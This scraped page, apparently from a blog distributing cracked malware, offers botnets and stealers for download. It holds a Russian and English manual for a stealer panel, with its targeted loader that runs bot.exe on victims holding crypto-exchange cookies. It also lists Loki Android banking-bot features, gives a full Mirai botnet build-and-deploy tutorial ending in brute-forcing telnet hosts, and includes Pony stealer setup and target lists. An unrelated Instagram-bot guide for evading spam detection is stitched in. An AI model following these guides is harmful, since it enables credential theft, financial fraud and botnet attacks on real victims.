andromeda botnet for android a-rat private cracking doublecodes.blogspot.com
Home Bots
Andromeda v4.5 Private Cracked [CLEAR NO VIRUS]
Anubis 7.0 Banking Bo[tnet
AZORult 3.4 (New)
____________________________________________________________BUILDER____________________________________________________________
In the builder you need to enter the domain name of the site where the panel is installed without "http://". For example: mysite.com
Recommended domains: .bit .ug .net .org
The domain name must not be longer than 50 characters.
______________________________________________________________INSTALLING THE PANEL_________________________________________________________
To successfully install the panel you will need mySQL and PHP 5.6+
1. You must upload all files to the server. The index.php file should be in the root of the site.
2. There is a dump in the panel/info folder - import it into the database (MySQL)
3. Must have read and write permissions to panel/config.json, panel/links.txt and the panel/files folder
4. Randomly rename the panel folder. For example mydir2345
5. In index.php, write the new folder name, database access and admin password. Attention! Index.php encoding is UTF8 (without BOM).
After editing the file it should remain the same! DO NOT use the standard Windows notepad for editing (it confuses
encoding). Use Notepad++ or a file editor in your server's control panel (ISP/cPanel, etc.)
Login to the admin panel - /panel/admin.php [*instead of 'panel' there is a new folder name]
You can check the installation correctly by clicking the Server info button on the main page. The page that opens should have “+” everywhere:
"files" folder writable: +
"config.json" writable: +
"links.txt" writable: +
iconv +
JSON +
Desirable PHP options:
post_max_size 128M
upload_max_filesize 128M
max_input_time 600
max_execution_time 600
memory_limit 512M
________________________________________________________USAGE_______________________________________________________
After installation, we will look at the manual for using the admin panel.
MAIN PAGE:
The Stats block displays brief statistics.
The Config block specifies the configuration for the stiller.
Repeated reports: If the checkbox is not checked, then repeated reports from one machine will not be received (Protection against multiple launches).
Saved passwords: enables collection of saved passwords
Browsers cookies and autocomplete: enables the collection of cookies and autocompletes from browsers
Browsers history: enables collection of browser history
Cryptocurrency clients files: enables collection of files from cryptocurrency wallets. wallet.dat and similar
Skype History: includes the collection of files that store the history of Skype correspondence. Reading utility: clickable
Telegram: includes the collection of Telegram client files, with which you can get into your account
Steam files: includes the collection of Steam game client files, with which you can get into your account.
Screenshot: if the checkbox is checked, the stiller will take a screenshot of the desktop.
Files grabber: configure file grabber. The manual will be at the end.
Loader: loader settings.
To create a new rule, click [+] Add rule
In the Link field, specify a direct link to the file, including http://. Example: http://mysite.com/dir/bot.exe
The file must be located on your website, where the admin panel is installed. The file name must not be longer than 10 characters.
The styler will not download or launch files located on other sites!
Hide mode: if the checkbox is checked, the launch will be in hidden mode. For example, if the downloaded application is a console application, then when
Hide mode: on The console window will not be displayed. More likely.
Tags: tags for triggering the loader. Listed separated by commas WITHOUT SPACE. Tags - domains from cookies and saved passwords.
The domain may not be specified in full. For example, if the blockchain.com tag is specified, then the loader will only work on those machines where
The cookies contain records from the website blockchain.com. A kind of targeted loader. There is also a tag *. * - the loader will work
on all machines. The $ tag - the loder will work on machines with cold cryptocurrency wallets.
Examples for loader
Link: http://mysite.com/dir/bot.exe
Hide mode: off
Tags: blockchain.com,coinbase,$
bot.exe will run on machines that have cookies or saved passwords from blockchain.com and/or coinbase and/or
There are cold cryptocurrency wallets.
Link: http://mysite.com/dir/bot.exe
Hide mode: off
Tags: *
bot.exe will run on all machines.
Self-deletion: deleting the exe from the disk after sending the report.
Control block
Server Info button - displays information about php version, php settings
EmptyTrash button - Deletes permanently those reports that are deleted by the del button in ReportsList
Button Delete 0|0|0|0 - deletes reports - dummies that have zero passwords, crypto, SS and files
DeleteAll button - Deletes everything. Finally.
REPORTS LIST page
Here is a list of reports
Open button - open and view saved passwords
Button DL - Download zip archive with all information and data
Del button - delete report
Show filter - displays a panel with filters
Reports flag - displays reports
Trashed reports flag - displays reports from the trash that are deleted by the button
_____________________________________________________________БИЛДЕР_____________________________________________________
В билдере нужно вписать доменное имя сайта, где установлена панель без "http://". Например: mysite.com
Рекомендуются домены .bit .ug .net .org
Доменное имя не должно быть длиннее 50 символов.
_____________________________________________________________УСТАНОВКА ПАНЕЛИ_____________________________________________________
Для успешной инсталляции панели потребуется mySQL и PHP 5.6+
1. Необходимо загрузить все файлы на сервер. Файл index.php должен лежать в корне сайта.
2. В папке panel/info лежит дамп - его импортировать в базу данных (MySQL)
3. Должны быть права на чтение и запись в panel/config.json, panel/links.txt и папку panel/files
4. Папку panel рандомно переименовать. Например mydir2345
5. В index.php записать новое имя папки, доступы к базе данных и пароль в админку. Внимание! Кодировка index.php - UTF8 (без BOM).
После редактирования файла она должна остаться такой же! НЕ используйте для редактирования стандартный блокнот windows(он сбивает
кодировку). Используйте Notepad++ или редактор файлов в ПУ вашего сервера(ISP/cPanel и т.д.)
Вход в админку - /panel/admin.php [*вместо 'panel' новое имя папки]
Проверить правильность установки можно нажав кнопку Server info на главной странице. В открывшейся странице должно быть везде "+":
"files" folder writable: +
"config.json" writable: +
"links.txt" writable: +
iconv +
JSON +
Желательные опции PHP:
post_max_size 128M
upload_max_filesize 128M
max_input_time 600
max_execution_time 600
memory_limit 512M
________________________________________________________ИСПОЛЬЗОВАНИЕ_______________________________________________________
После установки разберем мануал по использованию админки.
Страница MAIN PAGE:
В блоке Stats отображается краткая статистика.
В блоке Config указывается конфигурация для стиллера.
Repeated reports: Если галочка не стоит, то повторные отчеты с одной машины приходить не будут (Защита от многократных запусков).
Saved passwords: включает сбор сохраненных паролей
Browsers cookies and autocomplete: включает сбор куки и автозаполнений из браузеров
Browsers history: включает сбор истории из браузеров
Cryptocurrency clients files: включает сбор файлов от криптовалютных кошельков. wallet.dat и подобные
Skype History: включает сбор файлов, хранящих в себе историю переписки скайпа. Утилита для чтения: кликабельно
Telegram: включает сбор файлов клиента Telegram, с помощью которых можно попасть в аккаунт
Steam files: включает сбор файлов игрового клиента Steam, с помощью которых можно попасть в аккаунт.
Screenshot: если галочка стоит, то стиллер сделает скриншот рабочего стола.
Files grabber: настройка граббера файлов. Мануал будет в конце.
Loader: настройка лоадера.
Для создания нового правила нужно нажать [+] Add rule
В поле Link указать прямую ссылку на файл, включая http://. Пример: http://mysite.com/dir/bot.exe
Файл должен находиться на вашем сайте, там где установлена админка. Имя файла не должно быть длиннее 10 символов.
Файлы расположенные на других сайтах стиллер не будет скачивать и запускать!
Hide mode: если галочка стоит, то запуск будет в скрытом режиме. Например если загружаемое приложение консольное - то при
Hide mode: on окно консоли не отобразится. Скорее всего.
Tags: тэги для срабатывания лоадера. Перечисляются через запятую БЕЗ ПРОБЕЛА. Теги - домены из кук и сохраненных паролей.
Домен можно указывать не полностью. Например если указан тег blockchain.com, то лоадер сработает только на тех машинах, где
в куках есть записи от сайта blockchain.com. Эдакий таргетированный лоадер. Так же есть тег *. * - лоадер будет срабатывать
на всех машинах. Тег $ - лодер будет срабатывать на машинах где есть холодные криптовалютные кошельки.
Примеры для лоадера
Link: http://mysite.com/dir/bot.exe
Hide mode: off
Tags: blockchain.com,coinbase,$
bot.exe будет запускаться на машинах, у которые есть куки или сохраненные пароли от blockchain.com и/или от coinbase и/или
есть холодные криптовалютные кошельки.
Link: http://mysite.com/dir/bot.exe
Hide mode: off
Tags: *
bot.exe будет запускаться на всех машинах.
Self-deletion: удаление exe с диска после отправки отчета.
Блок Control
Кнопка Server Info - отображает инфо о версии php, настройках php
Кнопка EmptyTrash - Удаляет те окончательно отчеты, которые удалены кнопкой del в ReportsList
Кнопка Delete 0|0|0|0 - удаляет отчеты - пустышки, у которых ноль паролей, крипты, сс и файлов
Кнопка DeleteAll - Удаляет всё. Окончательно.
Страница REPORTS LIST
Здесь список отчетов
Кнопка Open - открыть и посмотреть сохраененные пароли
Кнопка DL - Скачать zip архив со всей информацией и данными
Кнопка del - удалить отчет
Show filter - отображает панель с фильтрами
Флаг Reports - отображает отчеты
Флаг Trashed reports - отображает отчеты из корзины, которые удаленны кнопкой del
Флаг Reports - отображает все, и обычные и удаленные
Date from и Date up - выбрать период дат
Include BTC files: - отобразить только те отчеты, в которых есть данные от криптокошельков
Include CC: - отобразить только те отчеты, в которых есть данные CC
Include cookie host: - отобразить отчеты, содержащие куки от. Пример: site.com
Countries filter: отобразить отчеты определенной страны. Пример: US или US,CA
Contain important links: отобразить отчеты, содержащие important links. О них ниже.
Страница PASSWORDS - поиск с использованием фильтров.
Например ставим галочку на Browsers, в поле filter пишем facebook.com - отобразятся все записи со всех отчетов для facebook.com
Страница COOKIES CONVERTER - тут можно конвертировать куки из формата NETSCAPE в формат JSON. Вдруг кому пригодится.
Страница IMPORTANT LINKS. На этой странице можно указать нужные ссылки, для того чтобы в дальнейшем на странице отчетов можно
было отобразить только те отчеты, которые содержат в себе сохраненные пароли к нужным линкам. Линки можно указывать не полностью.
Например: в Important links указываем %mysite.com% и %supersite.net% (в столбик), на странице отчетов в фильтрах ставим галочку
Contain important links - отобразятся только те отчеты, которые содержат сохраненные данные к mysite.com и supersite.net. Также
фильтр работает на странице Passwords, можно вывести все данные, содержащие нужные ссылки.
Страница EXPORTER. Тут можно экспортировать список паролей, список логинов, логин:пароль, URL@логин:пароль
______________________________________________Мануал по Files Grabber_____________________________________
Для добавления нового правила нажать [+] Add rule
Заполнить необходимые поля:
Name - имя правила. Оно будет служить относительным путем в архиве (.zip/Files/%name%/). Обязательно к заполнению
Path - стартовый каталог для поиска файлов. Например для поиска по диску C:\ в это поле нужно записать C:\
Поддерживаются переменные окружения:
Windows XP Environment Variables
Environment Variable Path
%ALLUSERSPROFILE% C:\Documents and Settings\All Users
%APPDATA% C:\Documents and Settings{username}\Application Data
%COMMONPROGRAMFILES% C:\Program Files\Common Files
%COMMONPROGRAMFILES(x86)% C:\Program Files (x86)\Common Files
%COMSPEC% C:\Windows\System32\cmd.exe
%HOMEDRIVE% C:
%HOMEPATH% C:\Documents and Settings{username}
%PROGRAMFILES% C:\Program Files
%PROGRAMFILES(X86)% C:\Program Files (x86) (only in 64-bit version)
%SystemDrive% C:
%SystemRoot% C:\Windows
%TEMP% and %TMP% C:\Documents and Settings{username}\Local Settings\Temp
%USERPROFILE% C:\Documents and Settings{username}
%WINDIR% C:\Windows
Windows Vista and Later
Environment Variable Path
%ALLUSERSPROFILE% C:\ProgramData
%APPDATA% C:\Users{username}\AppData\Roaming
%COMMONPROGRAMFILES% C:\Program Files\Common Files
%COMMONPROGRAMFILES(x86)% C:\Program Files (x86)\Common Files
%COMSPEC% C:\Windows\System32\cmd.exe
%HOMEDRIVE% C:
%HOMEPATH% C:\Users{username}
%LOCALAPPDATA% C:\Users{username}\AppData\Local
%PROGRAMDATA% C:\ProgramData
%PROGRAMFILES% C:\Program Files
%PROGRAMFILES(X86)% C:\Program Files (x86) (only in 64-bit version)
%PUBLIC% C:\Users\Public
%SystemDrive% C:
%SystemRoot% C:\Windows
%TEMP% and %TMP% C:\Users{username}\AppData\Local\Temp
%USERPROFILE% C:\Users{username}
%WINDIR% C:\Windows
%SystemDirectory% C:\WINDOWS\System32
Переменная для поиска по всем дискам %DSK_*%\ - где * это:
2 - Флешки
3 - Локальные диски
5 - CD/DVD диски
P.S. Значения можно объединять
Примеры:
Поиск по всем локальным дискам - %DSK_3%\
Поиск по всем локальным дискам и флешкам - %DSK_23%\
Поиск по всем локальным дискам, флешкам и CD/DVD - %DSK_235%\
Поиск по диску - C:\
Поиск на рабочем столе - %USERPROFILE%\Desktop\
Поиск в загрузках - %USERPROFILE%\Downloads\
Поиск в Моих документах - %USERPROFILE%\Documents\
Mask - маски имен файлов, которые необходимо собрать. Перечисляются через запятую без пробела. Можно использовать символы-джокеры
* - Любая последовательность символов(или отсутствие любых символов)
? - любой символ
Примеры:
*.txt - собрать все файлы с расширением .txt
*.txt,*.doc - собрать все файлы с расширением .txt и .doc
*.doc* - собрать все файлы с расширением .doc, .docx, .docm, .docabc и так далее (точнее - файлы в имени которых содержится .doc)
?.txt - собрать файлы с расширением txt и любым первым символом в имени (a.txt, b.txt, 2.txt...)
Max size - максимальный размер для одного файла в килобайтах (указать 5 - файлы больше 5кб собираться на будут)
Subfolders processing - обрабатывать подкаталоги (рекурсивный поиск в подкаталогах, и в подкаталогах подкаталогов, и подкаталогах
подкаталогов подкаталогов, и т.д.)
Например Path указан C:\
Если Subfolders processing включен - то файлы будут искаться по всему диску c:\, во всех папках и подпапках
Если Subfolders processing выключен - то файлы будут искаться только в каталоге c:\
Shortcuts processing - обрабатывать ярлыки. При включенной функции собираются файлы, на которые ссылаются ярлыки
Например есть ярлык c:\1.txt.lnk, который ссылается на файл d:\myfiles\1.txt. При включеной функции этот файл заберется.
Exceptions - исключения, при которых поиск в каталогах продолжаться не будет.
Например Path указан C:\, Subfolders processing включен. Если в исключения указать \windows\, то поиск в C:\windows и ее подпапках
осуществляться не будет.
Исключения перечисляются по одному в каждой новой строке
\windows\
\Downloads\
\abc\qwe\
P.S. Исключения регистронезависимы
Оригинал: https://ru.stf.st/threads/16353/
GhostRat V0.1f
Zeus Botnet 2.1 Clear
Zeus Botnet 2.1
Download Free Clean Zeus Botnet


Simples builder (Only US)
- Very important warning, these products are for educational purposes only, and we do not tolerate any other activities that violate the laws.
- Recommended: VPS, Sandboxie or Virtual Machine.
- Very important warning, these products are for educational purposes only and we do not tolerate any other activities that violate laws.
- Recommended: VPS, Sandboxie or Virtual Machine.
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
Build The Best Free Instagram Automation Bot of 2019 in 15 Minutes
No coding experience necessary. This guide shows you how to automate instagram likes, follows, and comments across 25 accounts for free. You can use this for easy guerrilla marketing, growing your small business from cold start on auto-pilot, or for spreading any other message. I’ve combined all the best bots you can build here to grow up to 50–200 followers per day. It only takes about 15 minutes to copy these commands into google cloud servers and run the bot.
If you’d prefer to just buy a bot that works, I now personally use the Instoo Google Chrome Extension. It works in your browser, so it looks like just a regular browser user to Instagram. It’s impossible to detect and grows my account by 50+ followers/day.
Step-by-Step instructions:
1. Setup Google Cloud Account
Head on over to Google Cloud, and sign up for a trial account. You get $300 free for a year for every new account. You can delete the account anytime to avoid being charged after a year. Click on the menu, and navigate to Compute Engine and VM instances
 |
| Use ssh to connect to the server |
4. Install Instabot
First, install the bot by typing this into the Linux shell window, or pasting it in(CTRL+V)(wget plus that URL is all one line):
sudo apt-get install python3-pip
sudo python3 -m pip install instabot-py
wget https://raw.githubusercontent.com/rohanarun/instabot.py/master/example.py
Press enter after you paste in the last line.
5. Get A Proxy
Get specialized Instagram proxies from instproxies.com. Copy the proxies for the next step.
6. Run the bot!

Finally, run the bot using the command below, but replace USERNAME , PASSWORD, and PROXY with your real Instagram username, password, and the proxy you got in the last step. Don’t include the “http://” in the proxy address, but do include the username and password.
python3 example.py USERNAME PASSWORD PROXY
The bot will start automating. Once you confirm it logs in and works, close it so you can edit the settings.
7. Edit Settings
Next edit example.py by pasting in the line below:
sudo nano example.py
This will open the example.py file for editing in the terminal(keyboard only, no mouse). Don’t change the username, password, or proxy parameters. Keep the comas, quotations, and other punctuation where it is, and just edit the setting like they’re originally formatted. Avoid changing the frequency of things, as these are determined empirically to avoid instagram bans.
 |
| Edit the Instabot.py settings like login details |
Links: Avoid identical links in your bio across multiple accounts. It gets flagged as spam. If you must link to the same site, use different domains that re-direct. If you must use the same link, use different domains that re-direct.
Settings: Slow bots are less likely to get banned. Keep things to under 400/day. Don’t auto-comment. This is less effective than likes. Liking content makes it hard to detect bots, since anyone could like at any time, and people end up following you back or checking out your profile. After you’ve grown your account for a few months to look like a regular Instagram, it becomes impossible to detect. This is also true for “grandfathered” accounts that are old. You can also buy PVA(phone verified) aged accounts online, but I can’t recommend any since they’re all sketchy.
 |
| Influencers can sell posts for more depending on their follower count and niche |
 |
| Google short link analytics |
Loki 2.0 Botnet
Loki 2.0 Botnet Download
Android Bot Loki
We want to offer a bot of our own developments.
A completely new bot engine, the wishes of the customers are part of the functions of are automated, advanced functionality.
Bot features:
- Card grabber
- Phone contacts spam
- Custom numbers spam
- Call to number
- Incoming call forwarding
- Start user applications
- Automatic invoke fake notifications with custom icons
- Catch, block, delete incoming SMS. Sent new SMS
- Get list of user applications
- Contact grabber
- Screen locker
- Web
application browser - Bank applications searching
- Browser history grabber
- Socks5 module
- Geolocation
Admin panel:
Detalized statistics of countries, app, history, sellers etc ...
Ability for send command to one, list , or only new bots.
IMEI search. Sort by installed applications, online, sellers, countries.
Cleanup old logs
Dedicated statistics for sellers.
Jabber notifications.
Admin panel have an ability to upload your own injects.
SMS, logs searching.
History links searching.
Task statistiks.
Additional information:
Bot size: 150kb
Bot is working with Android 4-7
Root permissions is NOT required for common actions.
There are request for getting root permissions
Root permissions required for Image phone password changing
Phone password changing for All Android Nougat (All Android 7)
of Post Send and catch statement SMS works on all All Android versions, the delete works only for 4.4, download and block SMS works All Android 4.4 and newest
Permanent display bank notifications with custom text from admin panel.
Bot have injects for euro countries.
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
PASSWORD: doublecodes.blogspot.it
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
Mirai setup Files
Mirai setup Files Download
~Requirements~
- 2 Debian 8 Offshore VPS/Dedi
- Mirai-Botnet Source Code
--Full tutorial from scratch
[01]- Installing Dependencies required for Mirai-Botnet
apt-get update -y
apt-get upgrade -y
apt-get install gcc golang electric-fence sudo git -y
apt-get install mysql-server mysql-client -y
apt-get install nano make screen apache2 -y
git clone https://github.com/jgamblin/Mirai-Source-Code
[01.1]- New version of Golang has been released and there isn't a library for it yet so thats why you will get error like this: "go/src/github.com/go-sql-driver/mysql/utils.go:806: undefined: atomic.Value" in later steps while building the "go get github.com/go-sql-driver/mysql". So the fix for it is below:
sudo apt-get install curl git mercurial make binutils bison gcc build-essential -y
bash < <(curl -s -S -L https://raw.githubusercontent.com/moovweb/gvm/master/binscripts/gvm-installer)
gvm install go1.4
gvm use go1.4 [--default]
gvm install go1.4 -B
gvm use go1.4
export GOROOT_BOOTSTRAP=$GOROOT
gvm install go1.5
gvm use go1.5
go get github.com/go-sql-driver/mysql
go get github.com/mattn/go-shellwords
If you get error during this step "go get github.com/mattn/go-shellwords", then try upgrading go to version 1.6 it will fix it:
gvm install go1.6
gvm use go1.6
then run:
go get github.com/mattn/go-shellwords
This will fix the error and you can easily build the botnet next.
[02]- Installing and Compiling the Cross-Compilers
mkdir /etc/xcompile
cd /etc/xcompile
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-armv4l.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-i586.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-m68k.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mips.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mipsel.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-powerpc.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sh4.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sparc.tar.bz2
wget http://distro.ibiblio.org/slitaz/sources/packages/c/cross-compiler-armv6l.tar.bz2
tar -jxf cross-compiler-armv4l.tar.bz2
tar -jxf cross-compiler-i586.tar.bz2
tar -jxf cross-compiler-m68k.tar.bz2
tar -jxf cross-compiler-mips.tar.bz2
tar -jxf cross-compiler-mipsel.tar.bz2
tar -jxf cross-compiler-powerpc.tar.bz2
tar -jxf cross-compiler-sh4.tar.bz2
tar -jxf cross-compiler-sparc.tar.bz2
tar -jxf cross-compiler-armv6l.tar.bz2
rm *.tar.bz2
mv cross-compiler-armv4l armv4l
mv cross-compiler-i586 i586
mv cross-compiler-m68k m68k
mv cross-compiler-mips mips
mv cross-compiler-mipsel mipsel
mv cross-compiler-powerpc powerpc
mv cross-compiler-sh4 sh4
mv cross-compiler-sparc sparc
mv cross-compiler-armv6l armv6l
[03]- For adding GoLang Paths
export PATH=$PATH:/etc/xcompile/armv4l/bin
export PATH=$PATH:/etc/xcompile/armv6l/bin
export PATH=$PATH:/etc/xcompile/i586/bin
export PATH=$PATH:/etc/xcompile/m68k/bin
export PATH=$PATH:/etc/xcompile/mips/bin
export PATH=$PATH:/etc/xcompile/mipsel/bin
export PATH=$PATH:/etc/xcompile/powerpc/bin
export PATH=$PATH:/etc/xcompile/powerpc-440fp/bin
export PATH=$PATH:/etc/xcompile/sh4/bin
export PATH=$PATH:/etc/xcompile/sparc/bin
export PATH=$PATH:/etc/xcompile/armv6l/bin
export PATH=$PATH:/usr/local/go/bin
export GOPATH=$HOME/Documents/go
[04]- Editing some changes in the Botnet-Source
--Type the following in your terminal:
cd Mirai-Source-Code/mirai/tools
--Build the enc.c
gcc enc.c -o enc
--Now string your domain and copy the string and the byte value which u will get with it
./enc string (yourdomain.com)
{it will show something like this:
XOR'ing 15 bytes of data...
\x5B\x4D\x57\x50\x46\x4D\x4F\x43\x4B\x4C\x0C\x41\x4D\x4F\x22 }
--Then type:
cd ../bot
nano table.c ( only change the string in line 18 and 21 with the string value you got and also change the byte value in line 18 and 21 which you got and then save it)
cd ../cnc
nano main.go ( type :3306 at end of 127.0.0.1 in line 10 like this: 127.0.0.1:3306 and change the "password" with your mysql password u typed when installing mysql-server and client in line 12. In line 19 change 0.0.0.0 to your Server-Ip-Address and in line 25 change 0.0.0.0 to your Server-Ip-Address and then save it)
[04]- Fixing the Errors
./build.sh debug telnet
--When you type this command you may get error of not installing the mysql-drivers, type the following commands:
go get github.com/go-sql-driver/mysql
go get github.com/mattn/go-shellwords
--Then type:
./build.sh release telnet (you may get error to fix type the next commands)
mv prompt.txt release
./build.sh release telnet
cd release
mv mirai* /var/www/html
cd /var/www/html
rm -rf index.html
mkdir bins
mv mirai* bins
cd
[05]- Database Setup
--If you have iptbales/ip6tables or any firewall install disable it.
service iptables stop
/etc/ini.d/iptbales stop
--Database Setup
;Type the following command:
mysql -u root -p (it will ask for password then type ur mysql password)
;Now you will have to type these to create database for mirai:
;Create the database first by typing:
CREATE DATABASE mirai;
;Select the database:
use mirai
;Copy and paste this into the terminal:
CREATE TABLE `history` (
`id` int(10) unsigned NOT NULL AUTO_INCREMENT,
`user_id` int(10) unsigned NOT NULL,
`time_sent` int(10) unsigned NOT NULL,
`duration` int(10) unsigned NOT NULL,
`command` text NOT NULL,
`max_bots` int(11) DEFAULT '-1',
PRIMARY KEY (`id`),
KEY `user_id` (`user_id`)
);
CREATE TABLE `users` (
`id` int(10) unsigned NOT NULL AUTO_INCREMENT,
`username` varchar(32) NOT NULL,
`password` varchar(32) NOT NULL,
`duration_limit` int(10) unsigned DEFAULT NULL,
`cooldown` int(10) unsigned NOT NULL,
`wrc` int(10) unsigned DEFAULT NULL,
`last_paid` int(10) unsigned NOT NULL,
`max_bots` int(11) DEFAULT '-1',
`admin` int(10) unsigned DEFAULT '0',
`intvl` int(10) unsigned DEFAULT '30',
`api_key` text,
PRIMARY KEY (`id`),
KEY `username` (`username`)
);
CREATE TABLE `whitelist` (
`id` int(10) unsigned NOT NULL AUTO_INCREMENT,
`prefix` varchar(16) DEFAULT NULL,
`netmask` tinyint(3) unsigned DEFAULT NULL,
PRIMARY KEY (`id`),
KEY `prefix` (`prefix`)
);
;Now you need to add the user and password for your botnet login by the following command (remember to change "anna-senpai" with your username you want for ur botnet and "myawesomepassword" with your password you want for your botnet:
INSERT INTO users VALUES (NULL, 'anna-senpai', 'myawesomepassword', 0, 0, 0, 0, -1, 1, 30, '');
;Now your server is online type:
service mysql restart
;Once you restart the mysql server, go to your release folder /mirai/release you will seen a compiled file named cnc execute it. Type:
cd Mirai-Source-Code/mirai/release
./cnc
;You will see something like this: https://prnt.sc/dnsluv (Creds to Jihadi for the screenshot) then you have to detach the server.
;Now you can login with your credentials through your ssh client with telnet.
[06]- Scanning Setup
;Now go to dlr by typing:
cd
cd Mirai-Source-Code/dlr
chmod 777 *
nano main.c (change 127,0,0,1 in line 8 with your Server-Ip-Address remember to put comma instead of fullstop like this: 46,101,53,23)
./build.sh
cd release
mv dlr* ../../loader/bins
;Now go into loader
cd ../../loader/src
nano main.c {change "0.0.0.0" in line 32 with your server-ip and also change "192.168.0.1" and "192.168.1.1" with your server ip in line 37 and 38. Change "100.200.100.100" and "100.200.100.100" in line 53 with your server ip, it looks something like this: "if ((srv = server_create(sysconf(_SC_NPROCESSORS_ONLN), addrs_len, addrs, 1024 * 64, "server-ip", 80, "server-ip")) == NULL)" and save it.}
;Now type
cd ..
./build.sh
./build.debug.sh
;You are all setup for scanning u will get "loader" after doing ./build.sh now scan some telnet list, brute them and then load them to your botnet by following command:
cat list.txt | ./loader (list.txt = name of your telnet list)
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
PASSWORD: doublecodes.blogspot.it
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
Pony 2.2 HTTP Botnet [LOADER, STEALER & GRABBER][PANEL+BUILDER]
Pony 2.2 HTTP Botnet Download
SHORT INSTALL INSTRUCTIONS:
- Upload the panel files/map to your Public_HTML map.
- Make a MySQL database on your cpanel/vesta or whatever you use.
- Edit the uploaded Config.php in your panelmap with your mysql logins and database.
- Save it.
- Go to your browser. And surf to: YOURDOMAINORIP/yourpanellocation/setup.php
(You will now open the Install page) :D
- Enter the info in the setup carefully and do not lose your data's!
- Delete the install.php from your Public_html map.
- Surf to: YOURDOMAINORIP/yourpanellocation/admin.php and login.
- Open the builder, and make the gate url: YOURDOMAINORIP/yourpanellocation/gate.php & the Bin url YOURDOMAINORIP/yourpanellocation/yourstubnamethatyougonnabuild.exe
- Make the output filename the same as you typed in the Bin url!
- CRYPT THAT BABY AND YOU ARE READY TO GO :)
SOME SHIT ABOUT PONY AND HIS FEATURES:
Working on:
- Windows XP (x32 & x64)
- Windows Vista (x32 & x64)
- Windows 7 (x32 & x64)
- Windows 8 (x32 & x64)
- Windows 10 (x32 & x64)
& Windows Server (x32 & x64)
Functions:
- Collects FTP/HTTP passwords from 95+ FTP Clients.
- Collects Web-Browser passwords from popular browsers.
- Collects email passwords (POP3, IMAP, SMTP). (EMAILS CLIENT SPECIALLY CHINA)
- Collects RDP Passwords.
- Bot is on victims computer for limited time.
- Sends passwords to panel.
- Bitcoins Wallet Grabber (Optional)
What does it steal?:
- System Info
- FAR Manager
- Total Commander
- WS_FTP
- CuteFTP
- FlashFXP
- FileZilla
- FTP Commander
- BulletProof FTP
- SmartFTP
- TurboFTP
- FFFTP
- CoffeeCup FTP / Sitemapper
- CoreFTP
- FTP Explorer
- Frigate3 FTP
- SecureFX
- UltraFXP
- FTPRush
- WebSitePublisher
- BitKinex
- ExpanDrive
- ClassicFTP
- Fling
- SoftX
- Directory Opus
- FreeFTP / DirectFTP
- LeapFTP
- WinSCP
